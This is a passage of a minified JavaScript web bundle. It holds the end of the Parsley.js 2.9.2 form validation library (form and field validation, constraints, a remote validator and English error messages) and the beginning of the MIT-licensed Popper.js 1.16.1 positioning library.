C=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof C){if(m(C).length)return m(C).append(this._ui.$errorsWrapper);"function"==typeof window[C]?C=window[C]:R.warn("The errors container `"+C+"` does not exist in DOM nor as a global JS function")}return("function"==typeof C&&(C=C.call(this,this)),"object"===_typeof(C)&&C.length)?C.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var m,C=this,_=this._findRelated();_.off(".Parsley"),this._failedOnce?_.on(R.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){C._validateIfNeeded()}):(m=R.namespaceEvents(this.options.trigger,"Parsley"))&&_.on(m,function(m){C._validateIfNeeded(m)})},_validateIfNeeded:function(m){var C=this;(!(m&&/key|input/.test(m.type))||this._ui&&this._ui.validationInformationVisible||!(this.getValue().length<=this.options.validationThreshold))&&(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout(function(){return C.validate()},this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var Form=function(C,_,T){this.__class__="Form",this.element=C,this.$element=m(C),this.domOptions=_,this.options=T,this.parent=window.Parsley,this.fields=[],this.validationResult=null},H={pending:null,resolved:!0,rejected:!1};Form.prototype={onSubmitValidate:function(m){var C=this;if(!0!==m.parsley){var _=this._submitSource||this.$element.find(R._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!_||null===_.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var T=this.whenValidate({event:m});"resolved"===T.state()&&!1!==this._trigger("submit")||(m.stopImmediatePropagation(),m.preventDefault(),"pending"===T.state()&&T.done(function(){C._submit(_)}))}}},onSubmitButton:function(m){this._submitSource=m.currentTarget},_submit:function(C){if(!1!==this._trigger("submit")){if(C){var _=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===_.length&&(_=m('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),_.attr({name:C.getAttribute("name"),value:C.getAttribute("value")})}this.$element.trigger(_extends(m.Event("submit"),{parsley:!0}))}},validate:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={group:_[0],force:_[1],event:_[2]}}return H[this.whenValidate(C).state()]},whenValidate:function(){var C,_=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=T.group,B=T.force,Q=T.event;this.submitEvent=Q,Q&&(this.submitEvent=_extends({},Q,{preventDefault:function(){R.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),_.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var G=this._withoutReactualizingFormOptions(function(){return m.map(_.fields,function(m){return m.whenValidate({force:B,group:q})})});return(C=R.all(G).done(function(){_._trigger("success")}).fail(function(){_.validationResult=!1,_.focus(),_._trigger("error")}).always(function(){_._trigger("validated")})).pipe.apply(C,_toConsumableArray(this._pipeAccordingToValidationResult()))},isValid:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={group:_[0],force:_[1]}}return H[this.whenValid(C).state()]},whenValid:function(){var C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.group,q=_.force;this._refreshFields();var B=this._withoutReactualizingFormOptions(function(){return m.map(C.fields,function(m){return m.whenValid({group:T,force:q})})});return R.all(B)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var m=0;m<this.fields.length;m++)this.fields[m].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var m=0;m<this.fields.length;m++)this.fields[m].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var C=this,_=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions(function(){C.$element.find(C.options.inputs).not(C.options.excluded).not("[".concat(C.options.namespace,"excluded=true]")).each(function(m,_){var T=new window.Parsley.Factory(_,{},C);if("Field"===T.__class__||"FieldMultiple"===T.__class__){var q=T.__class__+"-"+T.__id__;void 0===C.fieldsMappedById[q]&&(C.fieldsMappedById[q]=T,C.fields.push(T))}}),m.each(R.difference(_,C.fields),function(m,C){C.reset()})}),this},_withoutReactualizingFormOptions:function(m){var C=this.actualizeOptions;this.actualizeOptions=function(){return this};var _=m();return this.actualizeOptions=C,_},_trigger:function(m){return this.trigger("form:"+m)}};var Constraint=function(m,C,_,T,q){var R=window.Parsley._validatorRegistry.validators[C],B=new Validator(R);T=T||m.options[C+"Priority"]||B.priority,_extends(this,{validator:B,name:C,requirements:_,priority:T,isDomConstraint:q=!0===q}),this._parseRequirements(m.options)};Constraint.prototype={validate:function(m,C){var _;return(_=this.validator).validate.apply(_,[m].concat(_toConsumableArray(this.requirementList),[C]))},_parseRequirements:function(m){var C=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(_){return m[C.name+(_[0].toUpperCase()+_.slice(1))]})}};var Field=function(C,_,T,q){this.__class__="Field",this.element=C,this.$element=m(C),void 0!==q&&(this.parent=q),this.options=T,this.domOptions=_,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},L={pending:null,resolved:!0,rejected:!1};Field.prototype={validate:function(C){arguments.length>=1&&!m.isPlainObject(C)&&(R.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),C={options:C});var _=this.whenValidate(C);if(!_)return!0;switch(_.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var m,C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.force,q=_.group;if(this.refresh(),!q||this._isInGroup(q))return this.value=this.getValue(),this._trigger("validate"),(m=this.whenValid({force:T,value:this.value,_refreshed:!0}).always(function(){C._reflowUI()}).done(function(){C._trigger("success")}).fail(function(){C._trigger("error")}).always(function(){C._trigger("validated")})).pipe.apply(m,_toConsumableArray(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(m){return void 0===m&&(m=this.getValue()),!!(m.length||this._isRequired())||void 0!==this.options.validateIfEmpty},_isInGroup:function(C){return Array.isArray(this.options.group)?-1!==m.inArray(C,this.options.group):this.options.group===C},isValid:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={force:_[0],value:_[1]}}var T=this.whenValid(C);return!T||L[T.state()]},whenValid:function(){var C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.force,q=_.value,B=_.group;if(_._refreshed||this.refresh(),!B||this._isInGroup(B)){if(this.validationResult=!0,!this.hasConstraints()||(null==q&&(q=this.getValue()),!this.needsValidation(q)&&!0!==(void 0!==T&&T)))return m.when();var Q=this._getGroupedConstraints(),G=[];return m.each(Q,function(_,T){var B=R.all(m.map(T,function(m){return C._validateConstraint(q,m)}));if(G.push(B),"rejected"===B.state())return!1}),R.all(G)}},_validateConstraint:function(C,_){var T=this,q=_.validate(C,this);return!1===q&&(q=m.Deferred().reject()),R.all([q]).fail(function(m){T.validationResult instanceof Array||(T.validationResult=[]),T.validationResult.push({assert:_,errorMessage:"string"==typeof m&&m})})},getValue:function(){var m;return null==(m="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(m)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return R.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(m,C,_,T){if(window.Parsley._validatorRegistry.validators[m]){var q=new Constraint(this,m,C,_,T);"undefined"!==this.constraintsByName[q.name]&&this.removeConstraint(q.name),this.constraints.push(q),this.constraintsByName[q.name]=q}return this},removeConstraint:function(m){for(var C=0;C<this.constraints.length;C++)if(m===this.constraints[C].name){this.constraints.splice(C,1);break}return delete this.constraintsByName[m],this},updateConstraint:function(m,C,_){return this.removeConstraint(m).addConstraint(m,C,_)},_bindConstraints:function(){for(var m=[],C={},_=0;_<this.constraints.length;_++)!1===this.constraints[_].isDomConstraint&&(m.push(this.constraints[_]),C[this.constraints[_].name]=this.constraints[_]);for(var T in this.constraints=m,this.constraintsByName=C,this.options)this.addConstraint(T,this.options[T],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var m=this.element.getAttribute("min"),C=this.element.getAttribute("max");null!==m&&null!==C?this.addConstraint("range",[m,C],void 0,!0):null!==m?this.addConstraint("min",m,void 0,!0):null!==C&&this.addConstraint("max",C,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var _=R.getType(this.element);return"number"===_?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:m||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(_)?this.addConstraint("type",_,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(m){return this.trigger("field:"+m)},_handleWhitespace:function(m){return!0===this.options.trimValue&&R.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(m=m.replace(/\s{2,}/g," ")),("trim"===this.options.whitespace||"squish"===this.options.whitespace||!0===this.options.trimValue)&&(m=R.trimString(m)),m},_isDateInput:function(){var m=this.constraintsByName.type;return m&&"date"===m.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var m=[],C={},_=0;_<this.constraints.length;_++){var T=this.constraints[_].priority;C[T]||m.push(C[T]=[]),C[T].push(this.constraints[_])}return m.sort(function(m,C){return C[0].priority-m[0].priority}),m}};var Multiple=function(){this.__class__="FieldMultiple"};Multiple.prototype={addElement:function(m){return this.$elements.push(m),this},_refreshConstraints:function(){var C;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var _=0;_<this.$elements.length;_++){if(!m("html").has(this.$elements[_]).length){this.$elements.splice(_,1);continue}C=this.$elements[_].data("FieldMultiple")._refreshConstraints().constraints;for(var T=0;T<C.length;T++)this.addConstraint(C[T].name,C[T].requirements,C[T].priority,C[T].isDomConstraint)}return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var C=R.getType(this.element);if("radio"===C)return this._findRelated().filter(":checked").val()||"";if("checkbox"===C){var _=[];return this._findRelated().filter(":checked").each(function(){_.push(m(this).val())}),_}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var Factory=function(C,_,T){this.element=C,this.$element=m(C);var q=this.$element.data("Parsley");if(q)return void 0!==T&&q.parent===window.Parsley&&(q.parent=T,q._resetOptions(q.options)),"object"===_typeof(_)&&_extends(q.options,_),q;if(!this.$element.length)throw Error("You must bind Parsley on an existing element.");if(void 0!==T&&"Form"!==T.__class__)throw Error("Parent instance must be a Form instance");return this.parent=T||window.Parsley,this.init(_)};Factory.prototype={init:function(m){return(this.__class__="Parsley",this.__version__="2.9.2",this.__id__=R.generateID(),this._resetOptions(m),"FORM"===this.element.nodeName||R.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs))?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var m=R.getType(this.element);return"radio"===m||"checkbox"===m||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var C,_,T=this;if(this.options.multiple=this.options.multiple||(C=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return R.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),C&&m('input[name="'+C+'"]').each(function(m,C){var _=R.getType(C);("radio"===_||"checkbox"===_)&&C.setAttribute(T.options.namespace+"multiple",T.options.multiple)});for(var q=this._findRelated(),B=0;B<q.length;B++)if(void 0!==(_=m(q.get(B)).data("Parsley"))){this.$element.data("FieldMultiple")||_.addElement(this.$element);break}return this.bind("parsleyField",!0),_||this.bind("parsleyFieldMultiple")},bind:function(C,_){var T;switch(C){case"parsleyForm":T=m.extend(new Form(this.element,this.domOptions,this.options),new Base,window.ParsleyExtend)._bindFields();break;case"parsleyField":T=m.extend(new Field(this.element,this.domOptions,this.options,this.parent),new Base,window.ParsleyExtend);break;case"parsleyFieldMultiple":T=m.extend(new Field(this.element,this.domOptions,this.options,this.parent),new Multiple,new Base,window.ParsleyExtend)._init();break;default:throw Error(C+"is not a supported Parsley type")}return(this.options.multiple&&R.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==_)?this.$element.data("FieldMultiple",T):(this.$element.data("Parsley",T),T._actualizeTriggers(),T._trigger("init")),T}};var W=m.fn.jquery.split(".");if(1>=parseInt(W[0])&&8>parseInt(W[1]))throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";W.forEach||R.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var U=_extends(new Base,{element:document,$element:m(document),actualizeOptions:null,_resetOptions:null,Factory:Factory,version:"2.9.2"});_extends(Field.prototype,G.Field,Base.prototype),_extends(Form.prototype,G.Form,Base.prototype),_extends(Factory.prototype,Base.prototype),m.fn.parsley=m.fn.psly=function(C){if(this.length>1){var _=[];return this.each(function(){_.push(m(this).parsley(C))}),_}if(0!=this.length)return new Factory(this[0],C)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),U.options=_extends(R.objectCreate(B),window.ParsleyConfig),window.ParsleyConfig=U.options,window.Parsley=window.psly=U,U.Utils=R,window.ParsleyUtils={},m.each(R,function(m,C){"function"==typeof C&&(window.ParsleyUtils[m]=function(){return R.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),R[m].apply(R,arguments)})});var V=window.Parsley._validatorRegistry=new ValidatorRegistry(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},m.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(m,C){window.Parsley[C]=function(){return V[C].apply(V,arguments)},window.ParsleyValidator[C]=function(){var m;return R.warnOnce("Accessing the method '".concat(C,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(C,"(...)'")),(m=window.Parsley)[C].apply(m,arguments)}}),window.Parsley.UI=G,window.ParsleyUI={removeError:function(m,C,_){return R.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),m.removeError(C,{updateClass:!0!==_})},getErrorsMessages:function(m){return R.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),m.getErrorsMessages()}},m.each("addError updateError".split(" "),function(m,C){window.ParsleyUI[C]=function(m,_,T,q,B){return R.warnOnce("Accessing UI is deprecated. Call '".concat(C,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),m[C](_,{message:T,assert:q,updateClass:!0!==B})}}),!1!==window.ParsleyConfig.autoBind&&m(function(){m("[data-parsley-validate]").length&&m("[data-parsley-validate]").parsley()});var J=m({}),deprecated=function(){R.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function adapt(m,C){return m.parsleyAdaptedCallback||(m.parsleyAdaptedCallback=function(){var _=Array.prototype.slice.call(arguments,0);_.unshift(this),m.apply(C||J,_)}),m.parsleyAdaptedCallback}var $="parsley:";function eventName(m){return 0===m.lastIndexOf($,0)?m.substr($.length):m}return m.listen=function(m,C){var _;if(deprecated(),"object"===_typeof(arguments[1])&&"function"==typeof arguments[2]&&(_=arguments[1],C=arguments[2]),"function"!=typeof C)throw Error("Wrong parameters");window.Parsley.on(eventName(m),adapt(C,_))},m.listenTo=function(m,C,_){if(deprecated(),!(m instanceof Field)&&!(m instanceof Form))throw Error("Must give Parsley instance");if("string"!=typeof C||"function"!=typeof _)throw Error("Wrong parameters");m.on(eventName(C),adapt(_))},m.unsubscribe=function(m,C){if(deprecated(),"string"!=typeof m||"function"!=typeof C)throw Error("Wrong arguments");window.Parsley.off(eventName(m),C.parsleyAdaptedCallback)},m.unsubscribeTo=function(m,C){if(deprecated(),!(m instanceof Field)&&!(m instanceof Form))throw Error("Must give Parsley instance");m.off(eventName(C))},m.unsubscribeAll=function(C){deprecated(),window.Parsley.off(eventName(C)),m("form,input,textarea,select").each(function(){var _=m(this).data("Parsley");_&&_.off(eventName(C))})},m.emit=function(m,C){deprecated();var _,T=C instanceof Field||C instanceof Form,q=Array.prototype.slice.call(arguments,T?2:1);q.unshift(eventName(m)),T||(C=window.Parsley),(_=C).trigger.apply(_,_toConsumableArray(q))},m.extend(!0,U,{asyncValidators:{default:{fn:function(m){return m.status>=200&&m.status<300},url:!1},reverse:{fn:function(m){return m.status<200||m.status>=300},url:!1}},addAsyncValidator:function(m,C,_,T){return U.asyncValidators[m]={fn:C,url:_||!1,options:T||{}},this}}),U.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(C,_,T,q){var R,B,Q={},G=T.validator||(!0===T.reverse?"reverse":"default");if(void 0===U.asyncValidators[G])throw Error("Calling an undefined async validator: `"+G+"`");(_=U.asyncValidators[G].url||_).indexOf("{value}")>-1?_=_.replace("{value}",encodeURIComponent(C)):Q[q.element.getAttribute("name")||q.element.getAttribute("id")]=C;var H=m.extend(!0,T.options||{},U.asyncValidators[G].options);R=m.extend(!0,{},{url:_,data:Q,type:"GET"},H),q.trigger("field:ajaxoptions",q,R),B=m.param(R),void 0===U._remoteCache&&(U._remoteCache={});var L=U._remoteCache[B]=U._remoteCache[B]||m.ajax(R),handleXhr=function(){var C=U.asyncValidators[G].fn.call(q,L,_,T);return C||(C=m.Deferred().reject()),m.when(C)};return L.then(handleXhr,handleXhr)},priority:-1}),U.on("form:submit",function(){U._remoteCache={}}),Base.prototype.addAsyncValidator=function(){return R.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),U.addAsyncValidator.apply(U,arguments)},U.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),U.setLocale("en"),new function(){var C=this,T=window||_.g;_extends(this,{isNativeEvent:function(m){return m.originalEvent&&!1!==m.originalEvent.isTrusted},fakeInputEvent:function(_){C.isNativeEvent(_)&&m(_.target).trigger("input")},misbehaves:function(_){C.isNativeEvent(_)&&(C.behavesOk(_),m(document).on("change.inputevent",_.data.selector,C.fakeInputEvent),C.fakeInputEvent(_))},behavesOk:function(_){C.isNativeEvent(_)&&m(document).off("input.inputevent",_.data.selector,C.behavesOk).off("change.inputevent",_.data.selector,C.misbehaves)},install:function(){if(!T.inputEventPatched){T.inputEventPatched="0.0.3";for(var _=0,q=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];_<q.length;_++){var R=q[_];m(document).on("input.inputevent",R,{selector:R},C.behavesOk).on("change.inputevent",R,{selector:R},C.misbehaves)}}},uninstall:function(){delete T.inputEventPatched,m(document).off(".inputevent")}})}().install(),U}(_(19755))},28981:function(m,C,_){"use strict";_.r(C);/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */var T="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,q=function(){for(var m=["Edge","Trident","Firefox"],C=0;C<m.length;C+=1)if(T&&navigator.userAgent.indexOf(m[C])>=0)return 1;return 0}(),R=T&&window.Promise?function(m){var C=!1;return function(){C||(C=!0,window.Promise.resolve().then(function(){C=!1,m()}))}}:function(m){var C=!1;return function(){C||(C=!0,setTimeout(function(){C=!1,m()},q))}};function isFunction(m){return m&&"[object Function]"===({}).toString.call(m)}function getStyleComputedProperty(m,C){if(1!==m.nodeType)return[];var _=m.ownerDocument.defaultView.getComputedStyle(m,null);return C?_[C]:_}function getParentNode(m){return"HTML"===m.nodeName?m:m.parentNode||m.host}function getScrollParent(m){if(!m)return document.body;switch(m.nodeName){case"HTML":case"BODY":return m.ownerDocument.body;case"#document":return m.body}var C=getStyleComputedProperty(m),_=C.overflow,T=C.overflowX,q=C.overflowY;return/(auto|scroll|overlay)/.test(_+q+T)?m:getScrollParent(getParentNode(m))}function getReferenceNode(m){return m&&m.referenceNode?m.referenceNode:m}var B=T&&!!(window.MSInputMethodContext&&document.documentMode),Q=T&&/MSIE 10/.test(navigator.userAgent);function isIE(m){return 11===m?B:10===m?Q:B||Q}function getOffsetParent(m){if(!m)return document.documentElement;for(var C=isIE(10)?document.body:null,_=m.offsetParent||null;_===C&&m.nextElementSibling;)_=(m=m.nextElementSibling).offsetParent;var T=_&&_.nodeName;return T&&"BODY"!==T&&"HTML"!==T?-1!==["TH","TD","TABLE"].indexOf(_.nodeName)&&"static"===getStyleComputedProperty(_,"position")?getOffsetParent(_):_:m?m.ownerDocument.documentElement:document.documentElement}function getRoot(m){return null!==m.parentNode?getRoot(m.parentNode):m}function findCommonOffsetParent(m,C){if(!m||!m.nodeType||!C||!C.nodeType)return document.documentElement;var _,T=m.compareDocumentPosition(C)&Node.DOCUMENT_POSITION_FOLLOWING,q=T?m:C,R=T?C:m,B=document.createRange();B.setStart(q,0),B.setEnd(R,0);var Q=B.commonAncestorContainer;if(m!==Q&&C!==Q||q.contains(R))return"BODY"!==(_=Q.nodeName)&&("HTML"===_||getOffsetParent(Q.firstElementChild)===Q)?Q:getOffsetParent(Q);var G=getRoot(m);return G.host?findCommonOffsetParent(G.host,C):findCommonOffsetParent(m,getRoot(C).host)}function getScroll(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",_="top"===C?"scrollTop":"scrollLeft",T=m.nodeName;if("BODY"===T||"HTML"===T){var q=m.ownerDocument.documentElement;return(m.ownerDocument.scrollingElement||q)[_]}return m[_]}function getBordersSize(m,C){var _="x"===C?"Left":"Top";return parseFloat(m["border"+_+"Width"])+parseFloat(m["border"+("Left"===_?"Right":"Bottom")+"Width"])}function getSize(m,C,_,T){return Math.max(C["offset"+m],C["scroll"+m],_["client"+m],_["offset"+m],_["scroll"+m],isIE(10)?parseInt(_["offset"+m])+parseInt(T["margin"+("Height"===m?"Top":"Left")])+parseInt(T["margin"+("Height"===m?"Bottom":"Right")]):0)}function getWindowSizes(m){var C=m.body,_=m.documentElement,T=isIE(10)&&getComputedStyle(_);return{height:getSize("Height",C,_,T),width:getSize("Width",C,_,T)}}var classCallCheck=function(m,C){if(!(m instanceof C))throw TypeError("Cannot call a class as a function")},G=function(){function defineProperties(m,C){for(var _=0;_<C.length;_++){var T=C[_];T.enumerable=T.enumerable||!1,T.configurable=!0,"value"in T&&(T.writable=!0),Object.defineProperty(m,T.key,T)}}return function(m,C,_){return C&&defineProperties(m.prototype,C),_&&defineProperties(m,_),m}}(),defineProperty=function(m,C,_){return C in m?Object.defineProperty(m,C,{value:_,enumerable:!0,configurable:!0,writable:!0}):m[C]=_,m},H=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m};function getClientRect(m){return H({},m,{right:m.left+m.width,bottom:m.top+m.height})}function getBoundingClientRect(m){var C={};try{if(isIE(10)){C=m.getBoundingClientRect();var _=getScroll(m,"top"),T=getScroll(m,"left");C.top+=_,C.left+=T,C.bottom+=_,C.right+=T}else C=m.getBoundingClientRect()}catch(m){}var q={left:C.left,top:C.top,width:C.right-C.left,height:C.bottom-C.top},R="HTML"===m.nodeName?getWindowSizes(m.ownerDocument):{},B=R.width||m.clientWidth||q.width,Q=R.height||m.clientHeight||q.height,G=m.offsetWidth-B,H=m.offsetHeight-Q;if(G||H){var L=getStyleComputedProperty(m);G-=getBordersSize(L,"x"),H-=getBordersSize(L,"y"),q.width-=G,q.height-=H}return getClientRect(q)}function getOffsetRectRelativeToArbitraryNode(m,C){var _=arguments.length>2&&void 0!==arguments[2]&&arguments[2],T=isIE(10),q="HTML"===C.nodeName,R=getBoundingClientRect(m),B=getBoundingClientRect(C),Q=getScrollParent(m),G=getStyleComputedProperty(C),H=parseFloat(G.borderTopWidth),L=parseFloat(G.borderLeftWidth);_&&q&&(B.top=Math.max(B.top,0),B.left=Math.max(B.left,0));var W=getClientRect({top:R.top-B.top-H,left:R.left-B.left-L,width:R.width,height:R.height});if(W.marginTop=0,W.marginLeft=0,!T&&q){var U=parseFloat(G.marginTop),V=parseFloat(G.marginLeft);W.top-=H-U,W.bottom-=H-U,W.left-=L-V,W.right-=L-V,W.marginTop=U,W.marginLeft=V}return(T&&!_?C.contains(Q):C===Q&&"BODY"!==Q.nodeName)&&(W=function(m,C){var _=arguments.length>2&&void 0!==arguments[2]&&arguments[2],T=getScroll(C,"top"),q=getScroll(C,"left"),R=_?-1:1;return m.top+=T*R,m.bottom+=T*R,m.left+=q*R,m.right+=q*R,m}(W,C)),W}function getFixedPositionOffsetParent(m){if(!m||!m.parentElement||isIE())return document.documentElement;for(var C=m.parentElement;C&&"none"===getStyleComputedProperty(C,"transform");)C=C.parentElement;return C||document.documentElement}function getBoundaries(m,C,_,T){var q=arguments.length>4&&void 0!==arguments[4]&&arguments[4],R={top:0,left:0},B=q?getFixedPositionOffsetParent(m):findCommonOffsetParent(m,getReferenceNode(C));if("viewport"===T)R=function(m){var C=arguments.length>1&&void 0!==arguments[1]&&arguments[1],_=m.ownerDocument.documentElement,T=getOffsetRectRelativeToArbitraryNode(m,_),q=Math.max(_.clientWidth,window.innerWidth||0),R=Math.max(_.clientHeight,window.innerHeight||0),B=C?0:getScroll(_),Q=C?0:getScroll(_,"left");return getClientRect({top:B-T.top+T.marginTop,left:Q-T.left+T.marginLeft,width:q,height:R})}(B,q);else{var Q=void 0;"scrollParent"===T?"BODY"===(Q=getScrollParent(getParentNode(C))).nodeName&&(Q=m.ownerDocument.documentElement):Q="window"===T?m.ownerDocument.documentElement:T;var G=getOffsetRectRelativeToArbitraryNode(Q,B,q);if("HTML"===Q.nodeName&&!function isFixed(m){var 